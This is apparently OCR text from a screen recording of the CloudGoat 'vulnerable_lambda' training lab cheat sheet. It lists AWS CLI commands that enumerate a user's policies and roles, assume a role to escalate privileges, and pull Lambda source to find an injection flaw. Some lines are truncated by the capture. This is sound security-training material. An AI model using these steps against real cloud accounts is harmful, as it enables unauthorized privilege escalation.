 1
2
3
4
IAM Management Consol
cloudgoat/cheat_sheet.m
cloudgoat/scenarios/vuln
https://github.com/RhinoSecurityLabs/cloudgoat/blob/master/scenarios/vulnerable_lambda/cheat_sheet.md
12
Kali Linux
Kali Tools
Kali Docs
GitHub - motikan2010...
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
AWS Management Co...
GitHub - RhinoSecurit...
SECRET LAB
HAC
MAR
1. Get permissions for the 'bilbo' user.
# This command will give you the ARN & full name of you user.
aws --profile bilbo --region us-east-1 sts get-caller-identity
# This command will list the policies attached to your user.
aws --profile bilbo --region us-east-1 iam list-user-policies --user-name [your_user_name]
# This command will list all of your permissions.
aws --profile bilbo --region us-east-1 iam get-user-policy --user-name [your_user_name] --policy-name [your_policy_name
2. List all roles, assume a role for privesc.
will list all the roles in your account, one of which should be assumable.
bilbo --region us-east-1 iam list-roles | grep cg-
will list all policies for the target role
bilbo --region us-east-1 iam list-role-policies --role-name [cg-target-role]
will get you credentials for the cloudgoat role that can invoke lambdas.
bilbo --region us-east-1 sts assume-role --role-arn [cg-lambda-invoker_arn] --role-session-name [whatever_you_want_here]
3. List lambdas to identify the target (vulnerable) lambda.
# This command will show you all lambda functions. The function belonging to cloudgoat (the name should start with "cg
# can apply a predefined set of aws managed policies to users (in reality it can only modify the bilbo user).
aws --profile assumed_role --region us-east-1 lambda list-functions
4. Look at the lambda source code. You should see the database structure in a comment, as well as the code that is handling input
parameters. It's vulnerable to an injection, and we'll see what an exploit looks like in the next step.
# This command will return a bunch of information about the lambda that can apply policies to bilbo.
# part of this information is a link to a url that will download the deployment package, which
# contains the source code for the function. Read over that source code to discover a vulnerability.
aws --profile assumed_role --region us-east-1 lambda get-function --function-name [policy_applier_lambda_name]
HACK SMARTER